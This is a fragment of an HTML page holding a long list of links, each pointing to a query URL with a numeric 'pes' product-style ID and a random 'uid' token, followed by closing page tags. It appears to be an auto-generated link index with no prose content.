<li><a href="/?pes=4000012796821&uid=Jno8p5lDUf">4000012796821</a></li>
<li><a href="/?pes=4000937285335&uid=ztMWc6My6o">4000937285335</a></li>
<li><a href="/?pes=1005001688746165&uid=7NkhOGdCpf">1005001688746165</a></li>
<li><a href="/?pes=1005002544034265&uid=TLr7EiFK0w">1005002544034265</a></li>
<li><a href="/?pes=4000265055142&uid=XSSElHv6Vg">4000265055142</a></li>
<li><a href="/?pes=4000688628616&uid=MH4Zj4th5G">4000688628616</a></li>
<li><a href="/?pes=4000022842187&uid=ABuPpXyuYs">4000022842187</a></li>
<li><a href="/?pes=33011633016&uid=EWYnyfHsXs">33011633016</a></li>
<li><a href="/?pes=33052000404&uid=SS6xc4LbJ2">33052000404</a></li>
<li><a href="/?pes=1005001547366704&uid=qzQZRwwXcz">1005001547366704</a></li>
<li><a href="/?pes=4001173640024&uid=sO8Q1fxrPh">4001173640024</a></li>
<li><a href="/?pes=1005001531023755&uid=rUJLDRTDUY">1005001531023755</a></li>
<li><a href="/?pes=1005002564736464&uid=YVTZBI7f21">1005002564736464</a></li>
<li><a href="/?pes=32657887191&uid=JfXPPliwtf">32657887191</a></li>
<li><a href="/?pes=1005002810188353&uid=YURann4FjD">1005002810188353</a></li>
<li><a href="/?pes=32861622775&uid=wm61HbPxaJ">32861622775</a></li>
<li><a href="/?pes=1005002553574949&uid=nEjtdzbfDb">1005002553574949</a></li>
<li><a href="/?pes=32673486309&uid=Fhxl1jiJA1">32673486309</a></li>
<li><a href="/?pes=4000939339703&uid=gM1mgTfi88">4000939339703</a></li>
<li><a href="/?pes=1005002603111124&uid=UvotMBCLWZ">1005002603111124</a></li>
<li><a href="/?pes=4000258749273&uid=nxcz735EAr">4000258749273</a></li>
<li><a href="/?pes=1005001518827983&uid=UY46hREIFd">1005001518827983</a></li>
<li><a href="/?pes=1005001763796854&uid=fR7Hbq2kIq">1005001763796854</a></li>
<li><a href="/?pes=32845906070&uid=4ZPP6jmiKP">32845906070</a></li>
<li><a href="/?pes=33053511000&uid=2xkFNczXDU">33053511000</a></li>
<li><a href="/?pes=1005001809434569&uid=AoOZsMJQeS">1005001809434569</a></li>
<li><a href="/?pes=4001265016497&uid=1WnI2ifSmN">4001265016497</a></li>
<li><a href="/?pes=4000011833397&uid=KUiWYyRU6C">4000011833397</a></li>
<li><a href="/?pes=1005002246291127&uid=qJEiog7hPH">1005002246291127</a></li>
<li><a href="/?pes=4001011367517&uid=YyW2fLnWte">4001011367517</a></li>
<li><a href="/?pes=1005002018273231&uid=dhDHHQFAvY">1005002018273231</a></li>
<li><a href="/?pes=1732351928&uid=3VjyCgyViH">1732351928</a></li>
<li><a href="/?pes=32911022273&uid=Jmkzu7hAYO">32911022273</a></li>
<li><a href="/?pes=4000088754773&uid=yBidtqgeU1">4000088754773</a></li>
<li><a href="/?pes=4001006319453&uid=evmCOlbQ0c">4001006319453</a></li>
<li><a href="/?pes=1005001376477676&uid=Z6he5gPKbj">1005001376477676</a></li>
<li><a href="/?pes=1005001950004446&uid=ahkCfVabOs">1005001950004446</a></li>
<li><a href="/?pes=32485595599&uid=kDBwuX57Yy">32485595599</a></li>
<li><a href="/?pes=4000783038573&uid=lYULRrJPgG">4000783038573</a></li>
<li><a href="/?pes=4000308067254&uid=a81dWlhAXZ">4000308067254</a></li>
<li><a href="/?pes=32812541597&uid=le52UPLWS0">32812541597</a></li>
<li><a href="/?pes=33039993615&uid=2YywGbnhrw">33039993615</a></li>
<li><a href="/?pes=4000037289446&uid=L3rNFDxRpK">4000037289446</a></li>
<li><a href="/?pes=1005002130906183&uid=N77p7e3R9f">1005002130906183</a></li>
<li><a href="/?pes=1005001669965731&uid=5hIiIZ6n0t">1005001669965731</a></li>
<li><a href="/?pes=1005001882417684&uid=ToiNAWQkCW">1005001882417684</a></li>
<li><a href="/?pes=1005001587401402&uid=foLtetdCdg">1005001587401402</a></li>
<li><a href="/?pes=4000248742657&uid=wFV4N3KuBC">4000248742657</a></li>
<li><a href="/?pes=32962799405&uid=AVuKrCjp24">32962799405</a></li>
<li><a href="/?pes=1005001698504246&uid=PD9a134rHz">1005001698504246</a></li>
<li><a href="/?pes=32970061471&uid=us5Ghw8aIM">32970061471</a></li>
<li><a href="/?pes=1005001415137022&uid=Yp4Y3FRuez">1005001415137022</a></li>
<li><a href="/?pes=1005002814252427&uid=CYhFFe44nC">1005002814252427</a></li>
<li><a href="/?pes=32673251802&uid=tvQIWCcY02">32673251802</a></li>
<li><a href="/?pes=4000639540558&uid=68rsw4oZiG">4000639540558</a></li>
<li><a href="/?pes=32836626552&uid=qbwxNURNKX">32836626552</a></li>
<li><a href="/?pes=33007142782&uid=Zw71QQ5cTR">33007142782</a></li>
<li><a href="/?pes=1005002483681092&uid=CshxdiTWSk">1005002483681092</a></li>
<li><a href="/?pes=1005002002001726&uid=OEy7scUo8P">1005002002001726</a></li>
<li><a href="/?pes=4000533252608&uid=bCwPTNwXIR">4000533252608</a></li>
<li><a href="/?pes=32945804149&uid=5nuHNFue6w">32945804149</a></li>
<li><a href="/?pes=32853056746&uid=2J4C5bu4EM">32853056746</a></li>
<li><a href="/?pes=1005001596674911&uid=IsUKgCesi9">1005001596674911</a></li>
<li><a href="/?pes=4000366296451&uid=99jRznxTUp">4000366296451</a></li>
<li><a href="/?pes=1005002457373885&uid=Rssl73Osve">1005002457373885</a></li>
<li><a href="/?pes=32821041754&uid=wXsiAH3lBb">32821041754</a></li>
<li><a href="/?pes=4000259926143&uid=nirtu8ET5z">4000259926143</a></li>
<li><a href="/?pes=1005001771182206&uid=3oxEn4rFMs">1005001771182206</a></li>
<li><a href="/?pes=1005001693916419&uid=KRfyClQNLt">1005001693916419</a></li>
<li><a href="/?pes=32894571877&uid=25dfnxXPTV">32894571877</a></li>
<li><a href="/?pes=1005002073013143&uid=q9tJQtyZmY">1005002073013143</a></li>
<li><a href="/?pes=1005001631182209&uid=yKRdyKSxLA">1005001631182209</a></li>
<li><a href="/?pes=1005001621821612&uid=ZmeFlsQ9C1">1005001621821612</a></li>
<li><a href="/?pes=4001287094028&uid=RuaD4ExPCK">4001287094028</a></li>
<li><a href="/?pes=32984810026&uid=08kwbO9pVb">32984810026</a></li>
<li><a href="/?pes=33009721977&uid=rW0ff3fLE2">33009721977</a></li>
<li><a href="/?pes=33052394590&uid=ZvSab8D0ON">33052394590</a></li>
<li><a href="/?pes=4001147533114&uid=gkU7p2Hdga">4001147533114</a></li>
<li><a href="/?pes=1005002232852888&uid=mL4x2g8mHU">1005002232852888</a></li>
<li><a href="/?pes=1005001598376159&uid=7NVcE9gIB3">1005001598376159</a></li>
<li><a href="/?pes=1005001809547880&uid=jP3cyxgFwg">1005001809547880</a></li>
<li><a href="/?pes=4001290826117&uid=AlMl8mlyJ7">4001290826117</a></li>
<li><a href="/?pes=32795625365&uid=zg2pNjf1Ds">32795625365</a></li>
<li><a href="/?pes=32792508902&uid=lVu9KEMX5H">32792508902</a></li>
<li><a href="/?pes=32879715035&uid=z0LikedXg8">32879715035</a></li>
<li><a href="/?pes=1005002499621630&uid=8LP6CsNPME">1005002499621630</a></li>
<li><a href="/?pes=4000868328593&uid=AQf6DOARTM">4000868328593</a></li>
<li><a href="/?pes=32959999716&uid=sI1TKaPkog">32959999716</a></li>
<li><a href="/?pes=4000252285654&uid=dNyOoYNrY0">4000252285654</a></li>
<li><a href="/?pes=1005001805893190&uid=Lgx0qzolDr">1005001805893190</a></li>
<li><a href="/?pes=4000595089102&uid=JNUo8tN6j1">4000595089102</a></li>
<li><a href="/?pes=4001005570997&uid=S46A2nuvZ1">4001005570997</a></li>
<li><a href="/?pes=1005001349672982&uid=HsSTRCbc2T">1005001349672982</a></li>
<li><a href="/?pes=1005001905737623&uid=stUnty5fi1">1005001905737623</a></li>
<li><a href="/?pes=32938669559&uid=Tl9UAR9Q1f">32938669559</a></li>
<li><a href="/?pes=1005002024957553&uid=BFvcJ9CWxq">1005002024957553</a></li>
<li><a href="/?pes=4000155963791&uid=Ww9DcjGbrk">4000155963791</a></li>
<li><a href="/?pes=4000002436508&uid=qanCC04ivn">4000002436508</a></li>
<li><a href="/?pes=4001320092718&uid=ADHjBRQ7UC">4001320092718</a></li>
<li><a href="/?pes=32993053177&uid=zTGFyWBibJ">32993053177</a></li>
<li><a href="/?pes=4000194796024&uid=AcXXiIb8WX">4000194796024</a></li>
<li><a href="/?pes=4001366148168&uid=7Vzpm0p38S">4001366148168</a></li>
<li><a href="/?pes=4000075621316&uid=EUg3lNv02A">4000075621316</a></li>
<li><a href="/?pes=1005001789454200&uid=CX1FwbY01W">1005001789454200</a></li>
<li><a href="/?pes=32842462411&uid=BSX5sKApYo">32842462411</a></li>
<li><a href="/?pes=4001062446223&uid=AONanp8Mw5">4001062446223</a></li>
<li><a href="/?pes=4000819337762&uid=qpUK3E47a3">4000819337762</a></li>
<li><a href="/?pes=32961521185&uid=GypNHkaeDX">32961521185</a></li>
<li><a href="/?pes=32811975840&uid=QCMHhdxPIF">32811975840</a></li>
<li><a href="/?pes=32702494501&uid=yMYjtXTg5N">32702494501</a></li>
<li><a href="/?pes=4000995412533&uid=x3btYjKI8i">4000995412533</a></li>
<li><a href="/?pes=33011412021&uid=iXFD48SOym">33011412021</a></li>
<li><a href="/?pes=32981517068&uid=aqfSftMe2u">32981517068</a></li>
<li><a href="/?pes=32848182256&uid=ooDdJzqU5s">32848182256</a></li>
<li><a href="/?pes=32796376747&uid=o9E3vSJwOc">32796376747</a></li>
<li><a href="/?pes=32806958585&uid=enmgBqTuc0">32806958585</a></li>
<li><a href="/?pes=1005001899312537&uid=4ZUPPbChRJ">1005001899312537</a></li>
<li><a href="/?pes=4001231462065&uid=yJQYADSvU9">4001231462065</a></li>
<li><a href="/?pes=1005001607017472&uid=PNt8sv32yL">1005001607017472</a></li>
<li><a href="/?pes=4001113048326&uid=z2yYUK3gv2">4001113048326</a></li>
<li><a href="/?pes=1005002352285050&uid=gpulvCSasl">1005002352285050</a></li>
<li><a href="/?pes=1005001652063302&uid=JhQy4jWuGQ">1005001652063302</a></li>
<li><a href="/?pes=4001350114025&uid=sCe0j6wwMK">4001350114025</a></li>
<li><a href="/?pes=33001655592&uid=lfnZP3caYc">33001655592</a></li>
<li><a href="/?pes=4000832749529&uid=UpG1d5tomB">4000832749529</a></li>
<li><a href="/?pes=4000250892202&uid=0Cn5dIzVYP">4000250892202</a></li>
<li><a href="/?pes=4000666109614&uid=jT52xZwf8Q">4000666109614</a></li>
<li><a href="/?pes=1005002379294927&uid=ex5dUzomdH">1005002379294927</a></li>
<li><a href="/?pes=1005001320246857&uid=249bnWz22Z">1005001320246857</a></li>
<li><a href="/?pes=32486848914&uid=zqeDH3c4of">32486848914</a></li>
<li><a href="/?pes=32751030347&uid=4TqlxjvwCo">32751030347</a></li>
<li><a href="/?pes=4000748491962&uid=mIIyar5mEW">4000748491962</a></li>
<li><a href="/?pes=1005001690184260&uid=kIQE8KkDlI">1005001690184260</a></li>
<li><a href="/?pes=4000244955485&uid=35hH1CvXh1">4000244955485</a></li>
<li><a href="/?pes=32855722615&uid=UbsEV095Gy">32855722615</a></li>
<li><a href="/?pes=4000767654907&uid=ioqCRhTLQL">4000767654907</a></li>
<li><a href="/?pes=4001115294692&uid=5c2k3unsT7">4001115294692</a></li>
<li><a href="/?pes=32953550081&uid=lUtKeNEEsx">32953550081</a></li>
<li><a href="/?pes=1005001410076325&uid=hnbMhVB3Xz">1005001410076325</a></li>
<li><a href="/?pes=4000280965200&uid=82Ijl0PDgQ">4000280965200</a></li>
<li><a href="/?pes=1005001929061819&uid=iTomWUCq94">1005001929061819</a></li>
<li><a href="/?pes=32888484949&uid=Nk5XWbdApN">32888484949</a></li>
<li><a href="/?pes=1005001782677113&uid=adkh33ZbTe">1005001782677113</a></li>
<li><a href="/?pes=1005002038822306&uid=58QhA75cbg">1005002038822306</a></li>
<li><a href="/?pes=4001017037776&uid=ktIejMyFVv">4001017037776</a></li>
<li><a href="/?pes=10000153953408&uid=E5nHkFQzSY">10000153953408</a></li>
<li><a href="/?pes=32833335959&uid=6oqt7F2xY4">32833335959</a></li>
<li><a href="/?pes=33011512662&uid=qjXg0nDwJD">33011512662</a></li>
<li><a href="/?pes=32923493733&uid=7G2GzY1O3Q">32923493733</a></li>
<li><a href="/?pes=32484988450&uid=Ls10Av99Rq">32484988450</a></li>
<li><a href="/?pes=1005002357422713&uid=aXvpxZeqKn">1005002357422713</a></li>
<li><a href="/?pes=1005001855929742&uid=NbsghH67a4">1005001855929742</a></li>
<li><a href="/?pes=4000166896179&uid=MTqEwl4XGd">4000166896179</a></li>
<li><a href="/?pes=4001277931385&uid=8Bsbr1XhST">4001277931385</a></li>
<li><a href="/?pes=1005001591080070&uid=tVxu09M5Zs">1005001591080070</a></li>
<li><a href="/?pes=1005001832269243&uid=GCF2G9hxRy">1005001832269243</a></li>
<li><a href="/?pes=1005002547964627&uid=4wMdHfoOqS">1005002547964627</a></li>
<li><a href="/?pes=4001361630302&uid=06JntyVA7w">4001361630302</a></li>
<li><a href="/?pes=1005001446358016&uid=FDNCEVsyNG">1005001446358016</a></li>
<li><a href="/?pes=32654897312&uid=QsQclHm28u">32654897312</a></li>
<li><a href="/?pes=1005002286297495&uid=7VFiBiBNy3">1005002286297495</a></li>
<li><a href="/?pes=33021438202&uid=HxEP8mhLLK">33021438202</a></li>
<li><a href="/?pes=1005001482826114&uid=DE9f4YzE0E">1005001482826114</a></li>
<li><a href="/?pes=4000211711203&uid=BWYGHSbyM7">4000211711203</a></li>
<li><a href="/?pes=4000289342292&uid=kaqN2dLkLX">4000289342292</a></li>
<li><a href="/?pes=4000660061971&uid=OiLFIOJPmw">4000660061971</a></li>
<li><a href="/?pes=1005001909182338&uid=eA051hixRE">1005001909182338</a></li>
<li><a href="/?pes=1005002614218226&uid=rLtxNylP83">1005002614218226</a></li>
<li><a href="/?pes=1005001946820578&uid=Ec4wjY8Axh">1005001946820578</a></li>
<li><a href="/?pes=989011846&uid=Ab9cLzUHQd">989011846</a></li>
<li><a href="/?pes=1005001510126720&uid=2AS6IB8taO">1005001510126720</a></li>
<li><a href="/?pes=1005001360558605&uid=47VgiLKwLW">1005001360558605</a></li>
<li><a href="/?pes=1005001937793325&uid=kDC3vqSrZr">1005001937793325</a></li>
<li><a href="/?pes=33003758912&uid=V3DaKrYoIj">33003758912</a></li>
<li><a href="/?pes=32849603032&uid=rYPZ92IFKN">32849603032</a></li>
<li><a href="/?pes=4001112071232&uid=tO86ZqQmdG">4001112071232</a></li>
<li><a href="/?pes=1005001834974811&uid=muScG1EAbP">1005001834974811</a></li>
<li><a href="/?pes=1005001516050968&uid=qBNv2JNFZe">1005001516050968</a></li>
<li><a href="/?pes=4001083580827&uid=By6PL5BFDx">4001083580827</a></li>
<li><a href="/?pes=32869344675&uid=EBae4VriaY">32869344675</a></li>
<li><a href="/?pes=32765649998&uid=qTHofsdxYt">32765649998</a></li>
<li><a href="/?pes=32949008522&uid=flPnKIOcNR">32949008522</a></li>
<li><a href="/?pes=1005001588818313&uid=CF2RREsa3v">1005001588818313</a></li>
<li><a href="/?pes=1005002545698538&uid=cyMIOf3H0Q">1005002545698538</a></li>
<li><a href="/?pes=1005002225812810&uid=IS1YZ6y6IK">1005002225812810</a></li>
<li><a href="/?pes=32964522949&uid=mZfdGHM16G">32964522949</a></li>
<li><a href="/?pes=1005001782749879&uid=pyRO97oYPP">1005001782749879</a></li>
<li><a href="/?pes=32748545466&uid=qHTBTQyEjc">32748545466</a></li>
<li><a href="/?pes=32681527316&uid=hI5WzbmOzt">32681527316</a></li>
<li><a href="/?pes=33021430179&uid=3yUyyr6BYy">33021430179</a></li>
<li><a href="/?pes=32835873087&uid=joGDaYWiMq">32835873087</a></li>
<li><a href="/?pes=4000233185547&uid=Tdf9qax6XQ">4000233185547</a></li>
<li><a href="/?pes=32976690243&uid=1PKs6uGI5p">32976690243</a></li>
<li><a href="/?pes=33004682996&uid=OKZF0wtSjo">33004682996</a></li>
<li><a href="/?pes=4000670180923&uid=uc26u3GU8A">4000670180923</a></li>
<li><a href="/?pes=4001145085470&uid=3dPlEhthWp">4001145085470</a></li>
<li><a href="/?pes=10000001510622&uid=RLLCFcwTrp">10000001510622</a></li>
<li><a href="/?pes=4001349956968&uid=cKaAJKTEkt">4001349956968</a></li>
<li><a href="/?pes=1005001285188195&uid=FmY9HZKTaE">1005001285188195</a></li>
<li><a href="/?pes=4000552415810&uid=fMnuDhLAjo">4000552415810</a></li>
<li><a href="/?pes=1005001758050386&uid=pBObEeBHlu">1005001758050386</a></li>
<li><a href="/?pes=4000754373155&uid=fHBrW7umTM">4000754373155</a></li>
<li><a href="/?pes=1005002687719802&uid=jD01KtW4jR">1005002687719802</a></li>
<li><a href="/?pes=1005001970615353&uid=tST2fb3fVe">1005001970615353</a></li>
<li><a href="/?pes=2052808696&uid=Qf6jwoCHSI">2052808696</a></li>
<li><a href="/?pes=4000538673114&uid=CpnVzh8z7S">4000538673114</a></li>
<li><a href="/?pes=1005001380669198&uid=lftwFATaF7">1005001380669198</a></li>
<li><a href="/?pes=32994896391&uid=9c3z4LV7hT">32994896391</a></li>
<li><a href="/?pes=32919703222&uid=DwPzwqZnmS">32919703222</a></li>
<li><a href="/?pes=4000539137489&uid=RAxKbaklob">4000539137489</a></li>
<li><a href="/?pes=4001184421954&uid=kwhfAKaEm3">4001184421954</a></li>
<li><a href="/?pes=33056381225&uid=7oIG5lIvqh">33056381225</a></li>
<li><a href="/?pes=33025862256&uid=GHPfYn2s9C">33025862256</a></li>
<li><a href="/?pes=4000832563458&uid=o2ZT4MjRan">4000832563458</a></li>
<li><a href="/?pes=4000250844007&uid=JtiPo99mkh">4000250844007</a></li>
<li><a href="/?pes=1005002559930083&uid=GJPbEjRxLf">1005002559930083</a></li>
<li><a href="/?pes=1005001961016326&uid=DVfmD1QAB0">1005001961016326</a></li>
<li><a href="/?pes=4001143471932&uid=BwKutzM9IC">4001143471932</a></li>
<li><a href="/?pes=1005002086235613&uid=XQaYO24BaZ">1005002086235613</a></li>
<li><a href="/?pes=32959914973&uid=sg4Co442ms">32959914973</a></li>
<li><a href="/?pes=32832979672&uid=VO4BGK1aXh">32832979672</a></li>
<li><a href="/?pes=4000595738025&uid=6RMNmwl6NR">4000595738025</a></li>
<li><a href="/?pes=32814268798&uid=qM3ZRm6GMo">32814268798</a></li>
<li><a href="/?pes=1005001286303531&uid=6uRk11kMkr">1005001286303531</a></li>
<li><a href="/?pes=32838427266&uid=JSU9XEvtb6">32838427266</a></li>
<li><a href="/?pes=33033728387&uid=w87e4B3Cmj">33033728387</a></li>
<li><a href="/?pes=10000106779414&uid=6uAabKR8KO">10000106779414</a></li>
<li><a href="/?pes=4000789836677&uid=Nz9ceMiL13">4000789836677</a></li>
<li><a href="/?pes=32841397637&uid=8fI6XAbiwC">32841397637</a></li>
<li><a href="/?pes=4000095186894&uid=E07rXBVAt5">4000095186894</a></li>
<li><a href="/?pes=4000277362153&uid=LCFwM1sS74">4000277362153</a></li>
<li><a href="/?pes=1005001857211652&uid=JBlm5iLwq4">1005001857211652</a></li>
<li><a href="/?pes=32988949797&uid=PZYsVvucqM">32988949797</a></li>
<li><a href="/?pes=1005001346420889&uid=5vOuNMFnWd">1005001346420889</a></li>
<li><a href="/?pes=4000803523532&uid=8tcwR5ZKVG">4000803523532</a></li>
<li><a href="/?pes=4001051131946&uid=AoyFYkLX29">4001051131946</a></li>
<li><a href="/?pes=4000447670497&uid=tAR1UDOIeW">4000447670497</a></li>
<li><a href="/?pes=4001268708214&uid=BZEwX50dmL">4001268708214</a></li>
<li><a href="/?pes=32518010450&uid=PE8PCB9t7u">32518010450</a></li>
<li><a href="/?pes=32957495772&uid=XLvtXi3YjG">32957495772</a></li>
<li><a href="/?pes=32361756458&uid=3CwXfPmzVj">32361756458</a></li>
<li><a href="/?pes=4001192097909&uid=RkdDf0ZLdU">4001192097909</a></li>
<li><a href="/?pes=1005002591833607&uid=A7cpAXE7hD">1005002591833607</a></li>
<li><a href="/?pes=1005001604165918&uid=i2lvpCJXWe">1005001604165918</a></li>
<li><a href="/?pes=4000062915412&uid=3Hlz5J2xRC">4000062915412</a></li>
<li><a href="/?pes=4001294197425&uid=3gJOKv40lu">4001294197425</a></li>
<li><a href="/?pes=1005001864703634&uid=Pv3Bk6lc7o">1005001864703634</a></li>
<li><a href="/?pes=4000581314086&uid=kgAs1TqCBJ">4000581314086</a></li>
<li><a href="/?pes=4000626836252&uid=q9zS7Xx51R">4000626836252</a></li>
<li><a href="/?pes=1005002372615953&uid=ZAQDY41L47">1005002372615953</a></li>
<li><a href="/?pes=32846927098&uid=S3xyxBqvgt">32846927098</a></li>
<li><a href="/?pes=1005001608746906&uid=FlQFfQk4X4">1005001608746906</a></li>
<li><a href="/?pes=4000478754523&uid=HUznO2EsOK">4000478754523</a></li>
<li><a href="/?pes=4000367041635&uid=sApUQzvH73">4000367041635</a></li>
<li><a href="/?pes=1005002271929207&uid=82VBQTV6L1">1005002271929207</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
